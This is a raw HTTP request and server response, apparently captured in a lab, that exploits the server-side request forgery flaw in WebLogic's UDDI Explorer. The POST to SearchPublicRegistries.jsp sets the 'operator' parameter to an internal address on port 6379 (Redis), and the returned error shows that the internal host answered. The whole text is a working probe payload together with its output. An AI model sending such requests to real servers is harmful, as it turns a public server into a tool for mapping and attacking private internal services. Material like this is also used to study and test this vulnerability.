 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.11.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Connection: close
Upgrade-Insecure-Requests: 1
operator=http://172.21.0.2:6379&rdoSearch=name&txtSearchname=1&txtS
earchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.21.0.2:6379 which did not
have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>